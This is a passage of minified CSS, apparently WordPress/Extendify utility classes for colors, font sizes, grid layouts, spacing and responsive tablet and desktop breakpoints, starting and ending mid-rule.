p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:e